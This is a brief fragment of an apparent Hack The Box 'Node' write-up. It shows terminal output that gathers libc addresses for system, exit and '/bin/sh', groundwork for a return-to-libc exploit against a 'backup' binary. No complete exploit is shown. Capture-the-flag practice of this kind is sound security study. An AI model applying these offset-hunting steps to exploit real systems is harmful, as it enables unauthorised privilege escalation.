 192.168.1.12 10.10.14.16 10.10.10.58 - Node
❯ ldd backup
linux-gate.so.1 (0xf7f94000)
libc.so.6 => /lib32/libc.so.6 (0xf7c00000)
/lib/ld-linux.so.2 (0xf7f96000)
❯ readelf -s /lib32/libc.so.6 | grep -E " system@| exit@"
1567: 0003bd00 33 FUNC GLOBAL DEFAULT 15 exit@@GLIBC_2.0
3172: 0004c8c0 55 FUNC WEAK DEFAULT 15 system@@GLIBC_2.0
❯ strings -a -t x /lib32/libc.so.6 | grep "/bin/sh"
1b5faa /bin/sh
~/Documents/HackTheBox/Node/content ✔